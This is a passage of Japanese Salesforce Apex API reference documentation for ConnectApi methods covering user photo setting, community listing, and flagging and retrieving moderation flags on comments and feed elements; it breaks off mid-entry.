**!** **重要:** バージョン 35.0 以降では、`ConnectApi.UserProfiles.setPhoto(communityId, userId, fileUpload)` を使用します。

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhoto(String communityId, String userId,
ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*型: `String`コミュニティの ID、`internal`、または `null` のいずれかを使用します。*userId*型: `String`コンテキストユーザの ID またはキーワード `me`。*fileUpload*型: `ConnectApi.BinaryInput`

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: `ConnectApi.Photo`

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

**setPhotoWithAttributes(communityId, userId, photo)**

アップロードされたファイルをユーザの写真として設定してトリミングします。

## API バージョン

29.0 ~ 34.0

**!** **重要:** バージョン 35.0 以降では、`ConnectApi.UserProfiles.setPhotoWithAttributes(communityId, userId, photo)` を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhotoWithAttributes (String communityId, String userId,
ConnectApi.PhotoInput photo)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*photo*

型: [ConnectApi.PhotoInput](#)

ファイル ID、バージョン番号、およびトリミングパラメータを指定する [ConnectApi.PhotoInput](#) オブジェクト。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

```
setPhotoWithAttributes (communityId, userId, photo, fileUpload)
```

アップロードされていないファイルをユーザの写真として設定してトリミングします。

## API バージョン

29.0 ~ 34.0

 **重要:** バージョン 35.0 以降では、[ConnectApi.UserProfiles.setPhotoWithAttributes \(communityId, userId, photo, fileUpload\)](#) を使用します。

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.Photo setPhotoWithAttributes(String communityId, String userId,
ConnectApi.PhotoInput photo, ConnectApi.BinaryInput fileUpload)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*userId*

型: [String](#)

コンテキストユーザの ID またはキーワード `me`。

*photo*

型: [ConnectApi.PhotoInput](#)

トリミングパラメータを指定する [ConnectApi.PhotoInput](#) オブジェクト。

*fileUpload*

型: [ConnectApi.BinaryInput](#)

写真として使用するファイル。画像として使用できるコンテンツタイプである必要があります。

## 戻り値

型: [ConnectApi.Photo](#)

## 使用方法

写真は非同期に処理され、すぐには表示されない場合があります。

## Communities クラス

組織内のコミュニティに関する一般情報にアクセスします。

## 名前空間

[ConnectApi](#)

## Communities のメソッド

`Communities` のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

[getCommunities\(\)](#)

コンテキストユーザがアクセスできるコミュニティのリストを取得します。

[getCommunities\(\*communityStatus\*\)](#)

コンテキストユーザがアクセスできるコミュニティのリストを状況を指定して取得します。

[getCommunity\(\*communityId\*\)](#)

コミュニティに関する情報を取得します。

#### **getCommunities ()**

コンテキストユーザがアクセスできるコミュニティのリストを取得します。

API バージョン

28.0

Chatter **が必要かどうか**

いいえ

署名

```
public static ConnectApi.CommunityPage getCommunities()
```

戻り値

型: [ConnectApi.CommunityPage](#)

#### **getCommunities (*communityStatus*)**

コンテキストユーザがアクセスできるコミュニティのリストを状況を指定して取得します。

API バージョン

28.0

Chatter **が必要かどうか**

いいえ

署名

```
public static ConnectApi.CommunityPage getCommunities(ConnectApi.CommunityStatus communityStatus)
```

パラメータ

*communityStatus*

型: [ConnectApi.CommunityStatus](#)

*communityStatus* — コミュニティの状況。値は次のとおりです。

- Live

- Inactive
- UnderConstruction

## 戻り値

型: [ConnectApi.CommunityPage](#)

### **getCommunity (communityId)**

コミュニティに関する情報を取得します。

## API バージョン

28.0

## ゲストユーザが使用可能

35.0

## Chatter が必要かどうか

いいえ

## 署名

```
public static ConnectApi.Community getCommunity(String communityId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID。 `null` または `internal` は指定できません。

## 戻り値

型: [ConnectApi.Community](#)

## CommunityModeration クラス

コミュニティのフラグ付きフィード項目およびコメントに関する情報にアクセスします。コメントやフィード項目のフラグを追加または削除します。

## 名前空間

[ConnectApi](#)

## CommunityModeration のメソッド

CommunityModeration のメソッドは次のとおりです。すべてのメソッドが静的です。

このセクションの内容:

`addFlagToComment(communityId, commentId)`

コメントにモデレーションフラグを追加します。

`addFlagToComment(communityId, commentId, visibility)`

指定された表示設定のモデレーションフラグをコメントに追加します。

`addFlagToComment(communityId, commentId, type)`

指定されたタイプのモデレーションフラグをコメントに追加します。

`addFlagToComment(communityId, commentId, note)`

モデレーションフラグとメモをコメントに追加します。

`addFlagToComment(communityId, commentId, type, note)`

指定されたタイプのモデレーションフラグとメモをコメントに追加します。

`addFlagToComment(communityId, commentId, type, visibility)`

指定されたタイプおよび表示設定のモデレーションフラグをコメントに追加します。

`addFlagToComment(communityId, commentId, visibility, note)`

指定された表示設定のモデレーションフラグとメモをコメントに追加します。

`addFlagToComment(communityId, commentId, type, visibility, note)`

指定されたタイプおよび表示設定のモデレーションフラグとメモをコメントに追加します。

`addFlagToFeedElement(communityId, feedElementId)`

フィード要素にモデレーションフラグを追加します。

`addFlagToFeedElement(communityId, feedElementId, visibility)`

指定された表示設定のモデレーションフラグをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, type)`

指定されたタイプのモデレーションフラグをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, note)`

モデレーションフラグとメモをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, type, note)`

指定されたタイプのモデレーションフラグとメモをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, type, visibility)`

指定されたタイプおよび表示設定のモデレーションフラグをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, visibility, note)`

指定された表示設定のモデレーションフラグとメモをフィード要素に追加します。

`addFlagToFeedElement(communityId, feedElementId, type, visibility, note)`

指定されたタイプおよび表示設定のモデレーションフラグとメモをフィード要素に追加します。

`getFlagsOnComment(communityId, commentId)`

コメントのモデレーションフラグを取得します。

`getFlagsOnComment(communityId, commentId, visibility)`

表示を指定して、コメントのモデレーションフラグを取得します。

`getFlagsOnComment(communityId, commentId, pageSize, pageParam)`

コメントのモデレーションフラグのページを取得します。

`getFlagsOnComment(communityId, commentId, visibility, pageSize, pageParam)`

表示を指定して、コメントのモデレーションフラグのページを取得します。

`getFlagsOnFeedElement(communityId, feedElementId)`

フィード要素のモデレーションフラグを取得します。

`getFlagsOnFeedElement(communityId, feedElementId, visibility)`

表示を指定して、フィード要素のモデレーションフラグを取得します。

`getFlagsOnFeedElement(communityId, feedElementId, pageParam, pageSize)`

フィード要素のモデレーションフラグのページを取得します。

`getFlagsOnFeedElement(communityId, feedElementId, visibility, pageSize, pageParam)`

表示を指定して、フィード要素のモデレーションフラグのページを取得します。

`removeFlagFromComment(communityId, commentId, userId)`

コメントからモデレーションフラグを削除します。

`removeFlagFromFeedElement(communityId, feedElementId, userId)`

フィード要素からモデレーションフラグを削除します。

**`addFlagToComment(communityId, commentId)`**

コメントにモデレーションフラグを追加します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId)
```

パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

コメントにフラグを追加するには、コミュニティで `Allow members to flag content` が選択されている必要があります。

```
addFlagToComment(communityId, commentId, visibility)
```

指定された表示設定のモデレーションフラグをコメントに追加します。

## API バージョン

30.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId, ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

*visibility*

型: `ConnectApi.CommunityFlagVisibility`

さまざまなユーザー種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザーにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザーに表示されます。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

コメントにフラグを追加するには、コミュニティで Allow members to flag content が選択されている必要があります。

```
addFlagToComment(communityId, commentId, type)
```

指定されたタイプのモデレーションフラグをコメントに追加します。

## API バージョン

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId, ConnectApi.CommunityFlagType type)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

*type*

型: `ConnectApi.CommunityFlagType`

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

コメントにフラグを追加するには、コミュニティで Allow members to flag content が選択されている必要があります。

```
addFlagToComment(communityId, commentId, note)
```

モデレーションフラグとメモをコメントに追加します。

## API バージョン

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String commentId, String note)
```

## パラメータ

*communityId*

型: **String**

コミュニティの ID、internal、または **null** のいずれかを使用します。

*commentId*

型: **String**

コメントの ID。

*note*

型: **String**

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: **ConnectApi.ModerationFlags**

## 使用方法

コメントにフラグを追加するには、コミュニティで Allow members to flag content が選択されている必要があります。

```
addFlagToComment(communityId, commentId, type, note)
```

指定されたタイプのモデレーションフラグとメモをコメントに追加します。

## API バージョン

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId, ConnectApi.CommunityFlagType type, String note)
```

## パラメータ

*communityId*型: [String](#)コミュニティの ID、internal、または `null` のいずれかを使用します。*commentId*型: [String](#)

コメントの ID。

*type*型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。*note*型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

コメントにフラグを追加するには、コミュニティで `Allow members to flag content` が選択されている必要があります。

```
addFlagToComment(communityId, commentId, type, visibility)
```

指定されたタイプおよび表示設定のモデレーションフラグをコメントに追加します。

## API バージョン

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId, ConnectApi.CommunityFlagType type, ConnectApi.CommunityFlagVisibility
visibility)
```

## パラメータ

*communityId*型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*commentId*型: [String](#)

コメントの ID。

*type*型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。*visibility*型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

コメントにフラグを追加するには、コミュニティで `Allow members to flag content` が選択されている必要があります。

```
addFlagToComment(communityId, commentId, visibility, note)
```

指定された表示設定のモデレーションフラグとメモをコメントに追加します。

API バージョン

38.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId, ConnectApi.CommunityFlagVisibility visibility, String note)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*note*

型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

戻り値

型: [ConnectApi.ModerationFlags](#)

使用方法

コメントにフラグを追加するには、コミュニティで `Allow members to flag content` が選択されている必要があります。

```
addFlagToComment(communityId, commentId, type, visibility, note)
```

指定されたタイプおよび表示設定のモデレーションフラグとメモをコメントに追加します。

API バージョン

38.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags addFlagToComment(String communityId, String
commentId, ConnectApi.CommunityFlagType type, ConnectApi.CommunityFlagVisibility
visibility, String note)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*type*

型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*note*

型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

コメントにフラグを追加するには、コミュニティで Allow members to flag content が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId)
```

フィード要素にモデレーションフラグを追加します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,  
String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.ModerationCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

フィード要素にフラグを追加するには、コミュニティで [メンバーにコンテンツのフラグの設定を許可する] が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, visibility)
```

指定された表示設定のモデレーションフラグをフィード要素に追加します。

API バージョン

31.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,  
String feedElementId, ConnectApi.CommunityFlagVisibility visibility)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザー種別でのフラグの表示動作。次のいずれかの値になります。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザーにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザーに表示されます。

戻り値

型: [ConnectApi.ModerationCapability](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, type)
```

指定されたタイプのモデレーションフラグをフィード要素に追加します。

API バージョン

38.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,  
String feedElementId, ConnectApi.CommunityFlagType type)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*type*

型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。

戻り値

型: [ConnectApi.ModerationCapability](#)

使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, note)
```

モデレーションフラグとメモをフィード要素に追加します。

API バージョン

38.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId, String note)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*note*

型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

戻り値

型: [ConnectApi.ModerationCapability](#)

使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, type, note)
```

指定されたタイプのモデレーションフラグとメモをフィード要素に追加します。

API バージョン

38.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagType type, String note)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: `String`

フィード要素の ID。

*type*

型: `ConnectApi.CommunityFlagType`

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。

*note*

型: `String`

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: `ConnectApi.ModerationCapability`

## 使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, type, visibility)
```

指定されたタイプおよび表示設定のモデレーションフラグをフィード要素に追加します。

## API バージョン

38.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagType type,
ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*type*

型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- [FlagAsInappropriate](#) — 不適切なコンテンツのフラグ。
- [FlagAsSpam](#) — スパムのフラグ。

タイプを指定しない場合、デフォルトは [FlagAsInappropriate](#) です。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。次のいずれかの値になります。

- [ModeratorsOnly](#) — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- [SelfAndModerators](#) — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

## 戻り値

型: [ConnectApi.ModerationCapability](#)

## 使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, visibility, note)
```

指定された表示設定のモデレーションフラグとメモをフィード要素に追加します。

## API バージョン

38.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,  
String feedElementId, ConnectApi.CommunityFlagVisibility visibility, String note)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。次のいずれかの値になります。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*note*

型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: [ConnectApi.ModerationCapability](#)

## 使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
addFlagToFeedElement(communityId, feedElementId, type, visibility, note)
```

指定されたタイプおよび表示設定のモデレーションフラグとメモをフィード要素に追加します。

## API バージョン

38.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability addFlagToFeedElement(String communityId,  
String feedElementId, ConnectApi.CommunityFlagType type,  
ConnectApi.CommunityFlagVisibility visibility, String note)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*type*

型: [ConnectApi.CommunityFlagType](#)

モデレーションフラグのタイプ。

- `FlagAsInappropriate` — 不適切なコンテンツのフラグ。
- `FlagAsSpam` — スパムのフラグ。

タイプを指定しない場合、デフォルトは `FlagAsInappropriate` です。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。次のいずれかの値になります。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*note*

型: [String](#)

フラグに関するメモ (最大 4,000 文字)。

## 戻り値

型: [ConnectApi.ModerationCapability](#)

## 使用方法

フィード要素にフラグを追加するには、コミュニティで[メンバーにコンテンツのフラグの設定を許可する]が選択されている必要があります。

```
getFlagsOnComment(communityId, commentId)
```

コメントのモデレーションフラグを取得します。

API バージョン

29.0

Chatter が必要かどうか

はい

署名

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String  
commentId)
```

パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

戻り値

型: [ConnectApi.ModerationFlags](#)

使用方法

モデレーションフラグを取得するには、コンテキストユーザーが「コミュニティフィードのモデレート」権限を持っている必要があります。

```
getFlagsOnComment(communityId, commentId, visibility)
```

表示を指定して、コメントのモデレーションフラグを取得します。

API バージョン

30.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String
commentId, ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザー種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザーにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザーに表示されます。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザーが「コミュニティフィードのモデレート」権限を持っている必要があります。

```
getFlagsOnComment(communityId, commentId, pageSize, pageParam)
```

コメントのモデレーションフラグのページを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String
commentId, Integer pageSize, String pageParam)
```

## パラメータ

*communityId*

型: `String`

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: `String`

コメントの ID。

*pageSize*

型: `Integer`

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。デフォルトサイズは 0 です。

*pageParam*

型: `String`

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

## 戻り値

型: `ConnectApi.ModerationFlags`

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

```
getFlagsOnComment(communityId, commentId, visibility, pageSize, pageParam)
```

表示を指定して、コメントのモデレーションフラグのページを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationFlags getFlagsOnComment(String communityId, String  
commentId, ConnectApi.CommunityFlagVisibility visibility, Integer pageSize, String  
pageParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*commentId*

型: [String](#)

コメントの ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。デフォルトサイズは 0 です。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

## 戻り値

型: [ConnectApi.ModerationFlags](#)

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

**`getFlagsOnFeedElement`**(`communityId`, `feedElementId`)

フィード要素のモデレーションフラグを取得します。

## API バージョン

31.0

Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,  
String feedElementId)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

## 戻り値

型: [ConnectApi.ModerationCapability Class](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザーが「コミュニティフィードのモデレート」権限を持っている必要があります。

```
getFlagsOnFeedElement(communityId, feedElementId, visibility)
```

表示を指定して、フィード要素のモデレーションフラグを取得します。

## API バージョン

31.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,  
String feedElementId, ConnectApi.CommunityFlagVisibility visibility)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザー種別でのフラグの表示動作。次のいずれかの値になります。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザーにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザーに表示されます。

## 戻り値

型: [ConnectApi.ModerationCapability Class](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザーが「コミュニティフィードのモデレート」権限を持っている必要があります。

**`getFlagsOnFeedElement`**(`communityId`, `feedElementId`, `pageParam`, `pageSize`)

フィード要素のモデレーションフラグのページを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,
String feedElementId, String pageParam, Integer pageSize)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*pageParam*

型: [String](#)

ページの表示に使用するページトークン。ページトークンは、`currentPageToken` または `nextPageToken` のように、応答クラスの一部として返されます。`null` を渡すと、最初のページが返されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。デフォルトサイズは 0 です。

## 戻り値

型: [ConnectApi.ModerationCapability Class](#)

フィード要素がこの機能をサポートしていない場合、戻り値は [ConnectApi.NotFoundException](#) になります。

## 使用方法

モデレーションフラグを取得するには、コンテキストユーザが「コミュニティフィードのモデレート」権限を持っている必要があります。

`getFlagsOnFeedElement`(`communityId`, `feedElementId`, `visibility`, `pageSize`, `pageParam`)

表示を指定して、フィード要素のモデレーションフラグのページを取得します。

## API バージョン

40.0

## Chatter が必要かどうか

はい

## 署名

```
public static ConnectApi.ModerationCapability getFlagsOnFeedElement(String communityId,
String feedElementId, ConnectApi.CommunityFlagVisibility visibility, Integer pageSize,
String pageParam)
```

## パラメータ

*communityId*

型: [String](#)

コミュニティの ID、`internal`、または `null` のいずれかを使用します。

*feedElementId*

型: [String](#)

フィード要素の ID。

*visibility*

型: [ConnectApi.CommunityFlagVisibility](#)

さまざまなユーザ種別でのフラグの表示動作。

- `ModeratorsOnly` — フラグは、フラグが付けられた要素または項目に対するモデレーション権限を持つユーザにのみ表示されます。
- `SelfAndModerators` — フラグは、フラグの作成者とフラグが付けられた要素または項目に対するモデレーション権限を持つユーザに表示されます。

*pageSize*

型: [Integer](#)

ページあたりの項目数を指定します。有効な値は 1 ~ 100 です。デフォルトサイズは 0 です。

*pageParam*

型: [String](#)

